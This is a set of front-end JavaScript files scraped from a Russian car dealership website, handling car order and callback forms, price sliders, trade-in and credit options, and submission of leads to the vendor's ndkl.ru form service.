			var is_cash = this.dataset.buy_type == 'cash';
			cb_cash.prop('checked', is_cash);
			cb_credit.prop('checked', !is_cash);
			cb_cash.closest('.radio_buttons').find('label').removeClass('active');
			if (is_cash){
				cb_cash.closest('label').addClass('active');
				res.blocks.credit.oxHide(true);
			}
			else{
				cb_credit.closest('label').addClass('active');
				res.blocks.credit.oxShow();
			}
			
			hjq('html, body').animate(
				{ scrollTop: res.form.offset().top }, 500);
			
			return false;
		});
		
		compl.change(setCompl);
		
		function setCompl(){
			var cur_comp = ox_form_data.complectations[compl.prop('selectedIndex')];
			if (cur_comp.image)
				picture.attr('src', cur_comp.image).attr('alt', cur_comp.image_alt ? cur_comp.image_alt : '');
			updateSlider(cur_comp.price);
		}
		setCompl();
	}
	else if (mode == 'select'){
		var mark = res.form.find('select[name="mark"]');
		mark.addClass('res').addClass('req').css('display', 'block');
		
		var model = res.form.find('select[name="model"]');
		model.addClass('res').addClass('req').css('display', 'block');
		
		mark.change(setMark);
		
		var selected = ' selected ';
		hjq.each(ox_form_data.cars, function(index, item){
			mark.append('<option value="' + index + '"' + selected + '>' + index + '</option>');
			selected = '';
		});
		
		function setMark(){
			model.children().remove();
			selected = ' selected ';
			hjq.each(ox_form_data.cars[mark.val()], function(index, item){
				model.append('<option value="' + index + '"' + selected + '>' + index + '</option>');
				selected = '';
			});
			setModel();
		}
		
		model.change(setModel);
		
		function setModel(){
			compl.children().remove();
			selected = ' selected ';
			hjq.each(ox_form_data.cars[mark.val()][model.val()], function(index, item){
				compl.append('<option value="' + item.name + '"' + selected + '>' + item.name + '</option>');
				selected = '';
			});
			setCompl();
		}
		
		compl.change(setCompl);
		
		function setCompl(){
			var cur = ox_form_data.cars[mark.val()][model.val()][compl.prop('selectedIndex')];
			if (cur.image)
				picture.attr('src', cur.image).attr('alt', cur.image_alt ? cur.image_alt : '');
			updateSlider(cur.price);
		}
		
		setMark();
	}
	else if (mode == 'select_ajax'){
		if (!ox_form_data.cars)
			ox_form_data.cars = [];
		if (!ox_form_data.init)
			ox_form_data.init = {};
		var initMark = !ox_form_data.init.mark;
		var initModel = !ox_form_data.init.model;
		var initCompl = !ox_form_data.init.complectation;
		
		var mark = res.form.find('select[name="mark"]');
		mark.addClass('res').addClass('req').css('display', 'block');
		
		var model = res.form.find('select[name="model"]');
		model.addClass('res').addClass('req').css('display', 'block');
		
		function init(arr, select, id){
			var index = 0;
			var result = false;
			arr.forEach(function(item){
				if (item.id == id){
					select.prop('selectedIndex', index)
					result = item;
				}
				index++;
			});
			return result;
		}
		
		function getEl(arr, select){
			if (!initMark && select == mark){
				initMark = true;
				return init(arr, select, ox_form_data.init.mark);
			}
			if (!initModel && select == model){
				initModel = true;
				return init(arr, select, ox_form_data.init.model);
			}
			if (!initCompl && select == compl){
				initCompl = true;
				return init(arr, select, ox_form_data.init.complectation);
			}
			var index = select.prop('selectedIndex');
			if (index >= 0)
				return arr[index];
			return false;
		}
		
		function selectChain(markId, modelId, complId){
			initMark = false;
			ox_form_data.init.mark = markId;
			initModel = false;
			ox_form_data.init.model = modelId;
			initCompl = false;
			ox_form_data.init.complectation = complId;
			setMark();
		}
		
		function ajax(query, select, arr){
			if (arr.length){
				select.children().remove();
				arr.forEach(function(item){ select.append('<option>' + item.name + '</option>'); });
				select.change();
			}
			else{
				hjq.ajax({
					method: 'GET',
					url: ox_form_data.ajax_url,
					data: query,
					dataType: 'json',
					success: function(data){
						select.children().remove();
						data.forEach(function(item){
							arr.push(item);
							select.append('<option>' + item.name + '</option>');
						});
						select.change();
					}
				});
			}
		}
		
		function setMark(){
			var markEl = getEl(ox_form_data.cars, mark);
			ajax({act: 'get_models', mark: markEl.id}, model, markEl.models);
		}
		
		mark.change(setMark);
		
		function setModel(){
			var markEl = getEl(ox_form_data.cars, mark);
			var modelEl = getEl(markEl.models, model);
			if (modelEl.colors.length){
				colors.children().remove();
				modelEl.colors.forEach(function(item){
					var el = hjq('<li style="background: #' + item.hex + ';" title="' + item.name + '" data-src="' + item.src + '"></li>');
					el.click(function(){ picture.attr('src', this.dataset.src); });
					colors.append(el);
				});
				picture.attr('src', modelEl.colors[0].src);
				picture.fadeIn();
				colors.fadeIn();
			}
			else{
				colors.fadeOut();
				if (modelEl.image){
					picture.attr('src', modelEl.image);
					picture.fadeIn();
				}
				else
					picture.fadeOut();
			}
			ajax({act: 'get_complectations', mark: markEl.id, model: modelEl.id}, compl, modelEl.complectations);
		}
		
		model.change(setModel);
		
		compl.change(function(){
			var markEl = getEl(ox_form_data.cars, mark);
			var modelEl = getEl(markEl.models, model);
			var complEl = getEl(modelEl.complectations, compl);
			updateSlider(complEl.price);
		});
		
		hjq('.ox_form_trigger').click(function(event){
			selectChain(this.dataset.mark, this.dataset.model, this.dataset.complectation);
			
			var is_cash = this.dataset.buy_type == 'cash';
			cb_cash.prop('checked', is_cash);
			cb_credit.prop('checked', !is_cash);
			cb_cash.closest('.radio_buttons').find('label').removeClass('active');
			if (is_cash){
				cb_cash.closest('label').addClass('active');
				res.blocks.credit.oxHide(true);
			}
			else{
				cb_credit.closest('label').addClass('active');
				res.blocks.credit.oxShow();
			}
			
			hjq('html, body').animate(
				{ scrollTop: res.form.offset().top }, 500);
			
			return false;
		});
		
		if (!ox_form_data.cars.length)
			ajax({act: 'get_marks'}, mark, ox_form_data.cars);
	}
	
	////////////////////
	
	var cb_cash = res.form.find('input[name="buy_type"][value="cash"]').first();
	var cb_credit = res.form.find('input[name="buy_type"][value="credit"]').first();
	
	if (cb_credit.prop('checked'))
		res.blocks.credit.oxShow();
	
	function updateSlider(price){
		var format_price = price.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1 ');
		var cprice = Math.round(price * 0.10);
		
		res.form.find('input[name="price"]').val(price);
		res.form.find('.info span.price').text(format_price);
		
		var div = res.form.find('input[name="initial_payment"]').closest('.slider_cont');
		div.data('max', price);
		div.find('.slider_input').val(cprice.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1 '));
		div.find('.right').text(format_price + ' руб');
		
		var sc = div.find('div.slider');
		//sc.slider('option', 'max', price);
		//sc.slider('value', cprice);
		sc.slider('option', { value: cprice, max: price });
		div.find('input.res').val(cprice);
	}
	
	////////////////////
	
	res.form.find('input[name="buy_type"]').change(function(){
		if (cb_cash.prop('checked'))
			res.blocks.credit.oxHide(true);
		else
			res.blocks.credit.oxShow();
	});
	
	var tradein_inp = res.form.find('input[name="trade_in"]');
	var util_inp = res.form.find('input[name="util"]');
	
	if (tradein_inp.prop('checked')){
		res.blocks.tradein.setState(true, true);
		util_inp.prop('checked', false);
		res.blocks.util.setState(false, true);
	}
	else if (util_inp.prop('checked')){
		res.blocks.util.setState(true, true);
		tradein_inp.prop('checked', false)
		res.blocks.tradein.setState(false, true);
	}
		
	res.form.find('input[name="trade_in"]').change(function(){
		util_inp.prop('checked', false);
		res.blocks.util.setState(false, true);
		res.blocks.tradein.setState(this.checked, true);
	});
	 
	res.form.find('input[name="util"]').change(function(){
		tradein_inp.prop('checked', false);
		res.blocks.tradein.setState(false, true);
		res.blocks.util.setState(this.checked, true);
	});
	
	var util_old_car = res.form.find('select[name="util_old_car"]');
	util_old_car.change(setUtilComp);
	function setUtilComp(){
		var comp = util_old_car.find('option').eq(util_old_car[0].selectedIndex).data('comp');
		res.form.find('input[name="util_compensation"]').val(comp);
		res.form.find('#util_compensation').text(comp.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1 ') + ' руб.');
	}
	setUtilComp();
	
	res.form.find('#gos_programm_text span').hide();
	var gpv = res.form.find('input[name="gos_programm"]:checked');
	if (gpv.length && gpv.val())
		res.form.find('#gos_programm_text span#' + gpv.val()).show();
	 
	res.form.find('input[name="gos_programm"]').change(function(){
		res.form.find('#gos_programm_text span').hide();
		if (this.value)
			res.form.find('#gos_programm_text span#' + this.value).show();
	});
	
	res.form.submit(function(){
		if (!res.blocks.personal.oxIsShow()){
			res.blocks.base.oxHide(false);
			res.blocks.personal.oxShow();
			res.button.val('Отправить');
		}
		else
			res.sendForm();
		return false;
	});
	
	res.form.slideDown();
});

--- FILE ---
content_type: application/javascript
request_url: https://nymotors.ru/ny/themes/ny/js/main.js
body_size: 3937
content:
jQuery(document).ready(function ($) {

	//добавляем картинкам адаптивность
	$('.page img').addClass('img-fluid');
	$('.single img').addClass('img-fluid');
	$('.lazyload').Lazy({
        // your configuration goes here
        scrollDirection: 'vertical',
		delay: 200,
        effect: 'fadeIn',
		//placeholder: "[data-uri]",
        //visibleOnly: true,
        onError: function(element) {
            console.log('error loading ' + element.data('src'));
        }
    });
	 $('.lezyutube').lazyTube();
    // подгрузка авто в листинге по клику
	$(function(){
		$('.load_more').click(function(){
			var div = $(this);
			if (!div.hasClass('loading') && !div.hasClass('ended')){
				div.addClass('loading');
				var cur = div.data('current') + 1;
				var max = div.data('max');
				var path = window.location.pathname.replace(/\/page\/\d+\/?$/, '').replace(/\/$/, '');
				var search = window.location.search ? window.location.search : '';
				if (div.data('filter'))
				search += (search ? '&' : '?') + div.data('filter');
				$.ajax({
					method: 'GET',
					url: path + '/page/' + cur + '/' + search,
					success: function(data){
						var jdata = $(data);
						var items = jdata.find('.products .product');
						items.find('.head .more').click(function(e){
							e.preventDefault();
							$(this).closest('.block').toggleClass('active');
						});
						items.css('display', 'none');
						$('.products').append(items);
						var len = items.length;
						var clen = 0;
						function addItem(){
							if (clen < len)
							$(items[clen++]).slideDown(300, addItem);
							else{
								div.data('current', cur);
								if (cur >= max){
									div.addClass('ended');
									div.fadeOut();
								}
								div.removeClass('loading');
							}
						}
						addItem();
					}
				});
				// добавляем повторную инициализацию lasy для подгруженных авто с задержкой в 1 секунду
				setTimeout(function() {
					$('.lazyload').Lazy({
						scrollDirection: 'vertical',
						effect: 'fadeIn',
						onError: function(element) {
							console.log('error loading ' + element.data('src'));
						}
					});
				}, 1500);
				// конец добавления
			}
		});
	});

	var mySwiper = new Swiper('.sw-container', {
		// настройки
		loop: true,
		autoplay: {
			delay: 3500,
			disableOnInteraction: false,
		}, //автоматическое переключение слайдов через каждые 3 секунды
		effect: 'fade', //эффект смены слайдов
		speed: 1500, //скорость переключения слайдов
		navigation: { //стрелочки слева и справа
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
      },

	});


	$('.swipe_next_part').click(function(){
		if($('.form-pd').hasClass('swiper-slide-active'))
		$('.swipe_next_part').hide();
	})
//слайдер в форме на страницах трейда и кредита
var SwiperForms = new Swiper ('.form-slider', {

	slidesPerView: 3,
	simulateTouch: false,
	allowTouchMove: false,
	direction: 'horizontal',
	navigation: {
		nextEl: '.swipe_next_part',
	},
    breakpoints: {
	1600: {
		slidesPerView: 3,
	},
	992: {
		slidesPerView: 1,
		simulateTouch: false,
		allowTouchMove: false,
	},
	320: {
	    	slidesPerView: 1,
		simulateTouch: false,
		allowTouchMove: false,
	},
	
    },
});
});

// выделить пункты за нал и в кредит в форме заказа в карточке авто
var radioButtons = document.querySelector(".radio_buttons")
if(radioButtons){
	console.log(radioButtons)
	var radioButtonsLabel = radioButtons.querySelectorAll("label");
	var oxFormTrigger = document.querySelectorAll(".ox_form_trigger");	
	setTimeout(function() {
	radioButtonsLabel.forEach((elem) => {
		console.log(elem.classList.contains('active'))
		if(elem.classList.contains('active')){
			elem.style.backgroundColor = '#4c4c4c';
			elem.style.color = 'white';
		}
	})		
	}, 1000);


	var addCliccNalCred = function(array){

	array.forEach((elem) => {
		elem.addEventListener('click', function () {
			setTimeout(function() {
				radioButtonsLabel.forEach((elem2) => {
			if(elem2.classList.contains('active')){
				elem2.style.backgroundColor = '#4c4c4c';
				elem2.style.color = 'white';
			}else{
				elem2.style.backgroundColor = 'white';
				elem2.style.color = '#333';
			}
		});

		}, 50);

		});
	})
	}
	addCliccNalCred(radioButtonsLabel);
	addCliccNalCred(oxFormTrigger);

}

// одинаковая высота блоков .service__miniblock и блоков .menu-miniblock__title
window.onload = function () { //скрипт запускается после полной загрузки страницы, включая стили, изображения и другие ресурсы.

	var setHeight = function (array) {
		if (array) {
			array.forEach((elem1) => {
				elem1.style.height = elem1.offsetHeight + 'px';
				console.log(elem1)
			})
			array.forEach((elem1) => {
				array.forEach((elem2) => {
					if (elem1.getBoundingClientRect().top === elem2.getBoundingClientRect().top) {
						if (parseInt(elem1.style.height) < parseInt(elem2.style.height)) {
							elem1.style.height = elem2.style.height;
						}
					}
				})
			})
		}
	}

	setTimeout(function () {
		var sidebarLogoImg = document.querySelectorAll(".sidebar-logo-pop a");
		if (sidebarLogoImg) {
			setHeight(sidebarLogoImg);
		}
	}, 50);
	
}

var aBtnB = document.querySelector(".btn-red-b");

if(document.body.clientWidth < 481){
	aBtnB.style.display = 'block';
}

jQuery(document).ready(function($){
jQuery('form').on('submit', function() { 
	
	var form = $(this);
	var recaptchaField = form.find('[name="g-recaptcha-response"]');

	// 1. Проверка reCAPTCHA (только если поле присутствует в форме)
	if (recaptchaField.length > 0) {
		var recaptchaResponse = recaptchaField.val();
		if (!recaptchaResponse) {
			alert("Пожалуйста, подтвердите, что вы не робот!");
			return false;
		}
	}
	if (form.find('input[name=hidden]').val().trim() !== "") {
		return; // Anti-spam by kot
	}
	if(form.find('input[name=phone]').val().length === 0)
			return;

			if(!form.data('leads_count')){
				form.data('leads_count', 0);
			  }
			  var leads_count = form.data('leads_count');

			  var telnum = form.find('input[name=phone]').val();
      if(tel_spam_numbers.length){
        array = tel_spam_numbers.split('|');
    
        if(Array.isArray(array) && array.length > 0){
          var found = false;
          $.each(array, function(index, value) {

			if (value.includes('*')) {
				var clean_val = value.replace(/\*/g, '');
				if (telnum.replace(/\D/g, '').includes(clean_val)) {
					console.log('stop2!!!!!!!!');
					found = true; 
					return false; 
				}
			}
			else{
				if (value == telnum.replace(/\D/g, '')/* || telnum.replace(/\D/g, '').includes('7965171') || telnum.replace(/\D/g, '').includes('7965170')*/) {
					console.log('stop2!!!!!!!!')
					found = true; 
					return false;
				  }
			}
          
          });
    
          if (found) {
            return; // Если совпадение найдено, выходим из функции
          }
        }
       
      }
	  
			  if(leads_count == 0){
			if(form.find('.modalka__privacy').length)
				form.find('.modalka__privacy').after('<div class="form_send_result">Заявка успешно отправлена!</div>');
			else
				form.find('input[type=submit]').after('<div class="form_send_result">Заявка успешно отправлена!</div>');
			  }
		$.ajax({
			method: 'POST',
			url: '/wp-admin/admin-ajax.php?action=calltouch_ajax',
			data: form.serialize(),
			dataType: 'json',
			success: function(data){
				leads_count++;
        form.data('leads_count',leads_count);
        if(leads_count > 1){
          form.find('input[type=submit]').remove();
        }
				console.log('success '+leads_count);
			},
			error: function(){
				console.log('error');
			}
		});

//form.find('input[type=submit]').prop("disabled",true);
		return false;

});
});
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ka015ya8");


jQuery(document).ready(function ($) {

	function popupTwenty() {
		if($('#exampleModalCenter').is(":hidden")/* && $('.sale-hidden').attr('data-admin') != 'true'*/){
			$('.sale-hidden').addClass('sale-popup');
			$('html').css( "overflow", "hidden" );
		}
	}
	  
	  if($('.sale-hidden').length)setTimeout(popupTwenty, 20000); $('.sale__close').click(function(){
		if($('.sale-hidden').hasClass('sale-popup')){
			$('html').css( "overflow", "" );
			$('.sale-hidden').removeClass('sale-popup');
		}
	  })

    $(document).on("keydown", function(event) {
      if (event.which === 27) 
        $('.sale__close').trigger('click');
    });

    $(".sale").on("click", function(event) {
      // Проверяем, был ли клик сделан вне области блока .sale__body
      if (!$(event.target).closest(".sale__body").length) {
        if($('.sale-hidden').hasClass('sale-popup')){
          $('html').css( "overflow", "" );
          $('.sale-hidden').removeClass('sale-popup');
        }
      }
    });


	});


jQuery(document).ready(function($){
		jQuery('form').on('submit', function(e) { 
			e.preventDefault();
			var form = $(this);
			if(!form.find('.new_select_mark').length){
				return false;
			}
				if(form.find('input[name=phone]').val().length === 0)
					return;
				$.ajax({
					method: 'POST',
					url: '//ox.dev.ndkl.ru/api/records.send',
					data: form.serialize() + '&source=' + window.location.href,
					dataType: 'json',
					success: function(data){
						console.log('success!!!');
					},
					error: function(){
						console.log('error');
					}
				});
		
		});
		});



--- FILE ---
content_type: application/javascript
request_url: https://nymotors.ru/ny/themes/ny/inc/ox_forms/data/callback/js/script.js
body_size: 358
content:
hjq(function(){
	var forms = hjq('form.ox_form.ox_callback');
	function update_captcha(form){
		hjq.ajax({
			url: '//ox.dev.ndkl.ru/captcha.php',
			data: {
				act: 'get_id',
				source: window.location.href,
				rectype: form.find('input[name="rectype"]').val()
			},
			success: function(data){
				if (parseInt(data)){
					cid = data;
					var c = form.find('.captcha');
					c.find('input[name="_captcha_id"]').val(data);
					c.find('input[name="_captcha_value"]').attr('required', true).val('');
					c.find('img').attr('src', '//ox.dev.ndkl.ru/captcha.php?act=get_file&id=' + data);
					c.show();
				}
			}
		}); 
	}
	
	forms.each(function(index, item){
		var cid = 0;
		var res = oxInitForm(item, function(data){
			if (data !== false){
				if (data.status == 'error' && data.code == 1)
					update_captcha(hjq(item));
			}
		});
		res.form.submit(function(){
			res.sendForm();
			return false;
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://nymotors.ru/ny/themes/ny/inc/ox_forms/data/base/js/script.js
body_size: 2916
content:
function oxInitForm(selector, onsend = false){
	var res = {};
	res.form = hjq(selector).first();
	res.button = res.form.find('input.send');
	res.result = res.form.find('div.result');;
	res.blocks = [];
	
	res.form.find('input.req, select.req').each(function(index, item){
		var jitem = hjq(item); 
		var parent = jitem.closest('.block');
		if (parent.hasClass('act'))
			jitem.attr('required', true);
	});
	
	res.form.find('.block').each(function(index, item){
		var block = hjq(item);
		block.oxShow = function(){
			block.addClass('act');
			block.find('input.req, select.req').each(function(index, item){
				var jitem = hjq(item); 
				var parent = jitem.closest('.block');
				if (parent.is(block) || parent.css('display') != 'none')
					jitem.attr('required', true);
			});
			block.slideDown(400, function(){
				$html = hjq('html');
				var bt = block.offset().top;
				var bb = bt + block.height();
				var ht = $html.scrollTop();
				var hb = ht + hjq(window).height();
				var n = -1;
				if (bt < ht)
					n = bt;
				else if (bb > hb){
					n = ht + (bb - hb);
					if (n > bt)
						n = bt;
				}
				if (n >= 0){
					$html.animate({
						scrollTop: n
					}, 400);
				}
			});
		};
		block.oxHide = function(desact = false){
			if (desact)
				block.removeClass('act');
			block.slideUp();
			block.find('input.req, select.req').attr('required', false);
		};
		block.oxIsShow = function(){
			return block.css('display') != 'none';
		};
		block.setState = function(vis, deact){
			if (vis == this.oxIsShow())
				return;
			if (vis)
				this.oxShow()
			else
				this.oxHide(deact);
		};
		res.blocks[item.id] = block;
	});
	
	res.form.find('.radio_buttons input[type="radio"]').change(function(){
		var input = hjq(this);
		input.closest('.radio_buttons').find('label').removeClass('active');
		input.closest('label').addClass('active');
	});
	
	res.form.find('.radio_buttons input[type="radio"]').each(function(index, item){
		if (this.checked)
			hjq(this).closest('label').addClass('active');
	});
	
	res.form.find('div.slider_cont.one, div.slider_cont.simple_one').each(function(index, item){
		var div = hjq(item);
		var sinput = div.find('input.slider_input');
		var hinput = div.find('input.res');
		var cval = 0;
		
		function getSVal(){
			var val = sinput.val().replace(/[^0-9]/gim, '');
			if (val < div.data('min'))
				cval = div.data('min');
			else if (val > div.data('max'))
				cval = div.data('max');
			else
				cval = val;
		}
		
		function setSVal(){
			hinput.val(cval);
			if (sinput.length)
				sinput.val(cval.toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 '));
		}
		
		if (sinput.length)
			getSVal();
		else
			cval = hinput.val();
		setSVal();
		var sc = div.find('div.slider');
		sc.slider({
			animate: 'fast',
			min: div.data('min'),
			max: div.data('max'),
			value: cval,
			range: 'min',
			step: parseInt(div.data('step')),
			slide: function(event, ui){
				cval = ui.value;
				setSVal();
			}
		});
		
		if (sinput.length){
			var time = false;
			sinput.keyup(function(){
				clearTimeout(time);
				time = setTimeout(function(){
					getSVal();
					setSVal();
					sc.slider('value', cval);
				}, 2000);
			});
		}
	});
	
	res.form.find('div.slider_cont.two').each(function(index, item){
		var div = hjq(item);
		var sinputs = div.find('input.slider_input');
		var hinputs = div.find('input.res');
		var cvals = [0, 0];
		
		function getSVals(index = -1){
			start = index < 0 ? 0 : index;
			end = index < 0 ? sinputs.length : index + 1;
			for (i = start; i < end; i++){
				var val = sinputs[i].value.replace(/[^0-9]/gim, '');
				if (val < div.data('min'))
					cvals[i] = div.data('min');
				else if (val > div.data('max'))
					cvals[i] = div.data('max');
				else
					cvals[i] = val;
			}
			if (index >= 0){
				if (index == 0){
					if (cvals[0] > cvals[1])
						cvals[0] = cvals[1];
				}
				else{
					if (cvals[1] < cvals[0])
						cvals[1] = cvals[0];
				}
			}
		}
		
		function setSVals(){
			for (i = 0; i < sinputs.length; i++){
				sinputs[i].value = cvals[i].toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 ');
				hinputs[i].value = cvals[i];
			}
		}
		
		getSVals(); 
		setSVals();
		var sc = div.find('div.slider');
		sc.slider({
			animate: 'fast',
			min: div.data('min'),
			max: div.data('max'),
			values: cvals,
			range: true,
			step: parseInt(div.data('step')),
			slide: function(event, ui){
				cvals = ui.values;
				setSVals();
			}
		}); 
		
		var times = [false, false];
		sinputs.keyup(function(){
			var index = sinputs.index(this);
			clearTimeout(times[index]);
			times[index] = setTimeout(function(){
				getSVals(index);
				setSVals();
				sc.slider('values', cvals);
			}, 2000);
		});
	});

	hjq.mask.definitions['h']='[4|9]';
	res.form.find('input.phone').mask('+7(h99) 999-99-99');
	res.form.find('input.passport_series').mask('99-99');
	res.form.find('input.passport_number').mask('999999');
	res.form.find('input.passport_sn').mask('9999 999999');
	res.form.find('input.passport_depcode').mask('999-999');
	
	res.form.find('.notice').mouseover(function(e){
		if (e.target == this)
			hjq(this).find('.notice_text').fadeIn();
	});
	
	res.form.find('.notice').mouseout(function(){
		hjq(this).find('.notice_text').fadeOut();
	});
	
	res.form.find('input.kladr').each(function(index, item){
		var input = hjq(item);
		var selected = false;
		input.kladr({
			type: hjq.kladr.type.city,
			withParents: true,
			labelFormat: function(obj, query){
				var label = '';

				var name = obj.name.toLowerCase();
				query = query.name.toLowerCase();

				var start = name.indexOf(query);
				start = start > 0 ? start : 0;

				if (obj.typeShort)
					label += obj.typeShort + '. ';

				if (query.length < obj.name.length) {
					label += obj.name.substr(0, start);
					label += '<strong>' + obj.name.substr(start, query.length) + '</strong>';
					label += obj.name.substr(start + query.length, obj.name.length - query.length - start);
				}
				else
					label += '<strong>' + obj.name + '</strong>';

				if (obj.parents){
					for (var k = obj.parents.length - 1; k > -1; k--){
						var parent = obj.parents[k];
						if (parent.name) {
							if (label) label += '<small>, </small>';
							label += '<small>' + parent.name + ' ' + parent.typeShort + '.</small>';
						}
					}
				}

				return label;
			},
			select: function(obj){
				var city = obj.typeShort + '. ' + obj.name;
				var region = city;
				var text = city;
				obj.parents.forEach(function(item, index){
					if (item.contentType == 'region'){
						region = item.name + ' ' + item.typeShort + '.';
						text += ', ' + region;
					}
				});
				input.val(text);
				res.form.find('input[name="city"]').val(city);
				res.form.find('input[name="region"]').val(region);
				selected = true;
			}
		});
		input.blur(function(){
			if (!selected)
				input.val('');
		});
	});
	
	res.form.find('.kladr_v2').each(function(index, item){
		var cont = hjq(item);
		var city_selected = false;
		var icity = cont.find('.kl_city');
		icity.val('');
		var rregions = cont.find('input.region');
		var rcities = cont.find('input.city');
		
		function setVal(inputs, code, name){
			inputs.each(function(index, item){
				var $item = hjq(item);
				$item.val($item.hasClass('code') ? code : name);
			});
		}
		
		var istreet = cont.find('.kl_street');
		if (istreet.length){
			istreet.val('');
			istreet.prop('disabled', true);
			var rstreets = cont.find('input.street');
			var street_selected = false;
			
			istreet.kladr({
				type: hjq.kladr.type.street,
				parentType: hjq.kladr.type.city,
				verify: true,
				check: function(obj){
					if (!obj){
						street_selected = false;
						istreet.val('');
					}
				},
				select: function(obj){
					var text = obj.typeShort + '. ' + obj.name;
					istreet.val(text);
					setVal(rstreets, obj.id, text);
					street_selected = true;
				}
			});
			
			istreet.blur(function(){
				if (!street_selected)
					istreet.val('');
			});
		}
		
		icity.kladr({
			type: hjq.kladr.type.city,
			withParents: true,
			verify: true,
			check: function(obj){
				if (!obj){
					city_selected = false;
					icity.val('');
					if (istreet.length){
						street_selected = false;
						istreet.val('');
						istreet.prop('disabled', true);
					}
				}
			},
			labelFormat: function(obj, query){
				var label = '';

				var name = obj.name.toLowerCase();
				query = query.name.toLowerCase();

				var start = name.indexOf(query);
				start = start > 0 ? start : 0;

				if (obj.typeShort)
					label += obj.typeShort + '. ';

				if (query.length < obj.name.length) {
					label += obj.name.substr(0, start);
					label += '<strong>' + obj.name.substr(start, query.length) + '</strong>';
					label += obj.name.substr(start + query.length, obj.name.length - query.length - start);
				}
				else
					label += '<strong>' + obj.name + '</strong>';

				if (obj.parents){
					for (var k = obj.parents.length - 1; k > -1; k--){
						var parent = obj.parents[k];
						if (parent.name) {
							if (label) label += '<small>, </small>';
							label += '<small>' + parent.name + ' ' + parent.typeShort + '.</small>';
						}
					}
				}

				return label;
			},
			select: function(obj){
				var city = {name: obj.typeShort + '. ' + obj.name, code: obj.id};
				var region = city;
				var text = city.name;
				obj.parents.forEach(function(item, index){
					if (item.contentType == 'region'){
						region = {name: item.name + ' ' + item.typeShort + '.', code: item.id};
						text += ', ' + region.name;
					}
				});
				icity.val(text);
				setVal(rcities, city.code, city.name);
				setVal(rregions, region.code, region.name);
				city_selected = true;
				if (istreet.length){
					istreet.kladr('parentId', city.code);
					istreet.prop('disabled', false);
				}
			}
		});
		
		icity.blur(function(){
			if (!city_selected)
				icity.val('');
		});
	});
	
	res.sended = false;
	res.sendForm = function (debug = false){
		if (res.sended && !debug)
			return;
		
		function isFunction(functionToCheck){
			return functionToCheck && {}.toString.call(functionToCheck) === '[object Function]';
		}
		
		res.sended = true;
		res.result.text('');
		var send_data = {
			source: window.location.href
		};
		res.form.find('input.res, select.res').each(function(index, item){
			if ((item.type != 'radio' && item.type != 'checkbox') || item.checked){
				var jitem = hjq(item); 
				var parent = jitem.closest('.block');
				if (parent.length == 0 || (parent.closest('.ox_form').is(res.form) && parent.hasClass('act'))){
					var val = item.value;
					if (jitem.hasClass('x30'))
						val = val * 30;
					send_data[item.name] = val;
				} 
			}
		});
		if (!debug){
			if (isFunction(window.before_ox_form_send))
				window.before_ox_form_send(send_data);
			hjq.ajax({
				method: 'POST',
				url: '//ox.dev.ndkl.ru/api/records.send',
				data: send_data, 
				dataType: 'json',
				success: function(data){
					res.sended = data.status == 'ok';
					res.result.text(res.sended ? 'Заявка успешно отправлена' : (data.message ? data.message : 'Произошла ошибка'));
					if (onsend !== false)
						onsend(data);
					if (isFunction(window.after_ox_form_send))
						window.after_ox_form_send(send_data, res.sended ? 'success' : 'error');
				},
				error: function(){
					res.result.text('Произошла ошибка');
					res.sended = false;
					if (onsend !== false)
						onsend(false);
					if (isFunction(window.after_ox_form_send))
						window.after_ox_form_send(send_data, 'error');
				}
			});
		}
		else
			console.log(send_data);
	}
	
	return res;
}


	





--- FILE ---
content_type: application/javascript
request_url: https://api-car.ndkl.ru/js/api-ajax.js
body_size: 2151
content:
(function() {
    'use strict';

    // Конфигурация
    const config = {
        // Ищем формы, содержащие все три класса
        requiredClasses: ['ox_form'],
        // URL для отправки данных
        externalUrl: 'https://api-car.ndkl.ru/debug',
        // Дополнительные заголовки (если нужны)
        headers: {
            'Content-Type': 'application/json'
        }
    };

    // Функция для поиска ВСЕХ форм по нескольким классам
    function findFormsByClasses(classes) {
        const allForms = document.querySelectorAll('form');
        const matchingForms = [];

        for (let form of allForms) {
            const formClasses = form.className.split(' ');
            const hasAllClasses = classes.every(className =>
                formClasses.includes(className)
            );

            if (hasAllClasses) {
                matchingForms.push(form);
            }
        }

        return matchingForms;
    }

    // Функция для отправки данных
    function sendFormData(formData) {
        const formDataToSend = new FormData();

        for (const key in formData) {
            if (formData.hasOwnProperty(key)) {
                formDataToSend.append(key, formData[key]);
            }
        }

        fetch(config.externalUrl, {
            method: 'POST',
            headers: {
            },
            body: formDataToSend
        })
            .then(response => {
                console.log(response);
                if (!response.ok) {
                    console.warn('Форма отправлена, но не удалось отправить данные на внешний сервер:', response.status);
                } else {
                    console.log('Данные формы успешно отправлены на внешний сервер');
                }
            })
            .catch(error => {
                console.error('Ошибка при отправке данных на внешний сервер:', error);
            });
    }

    // Функция для сбора данных формы
    function collectFormData(form) {
        const formData = {
            timestamp: new Date().toISOString(),
            formType: 'callback',
            pageUrl: window.location.href,
            pageTitle: document.title,
            formIndex: form.getAttribute('data-form-index') || 'unknown' // Добавляем индекс для идентификации
        };

        // Собираем данные из видимых полей
        const inputs = form.querySelectorAll('input:not([type="hidden"]), textarea, select');
        inputs.forEach(input => {
            // Пропускаем кнопки
            if (input.type === 'submit' || input.type === 'button') {
                return;
            }

            // Обрабатываем чекбоксы и радио-кнопки
            if (input.type === 'checkbox' || input.type === 'radio') {
                if (input.checked) {
                    formData[input.name] = input.value || 'checked';
                }
            } else {
                formData[input.name] = input.value;
            }
        });

        // Добавляем информацию о reCAPTCHA
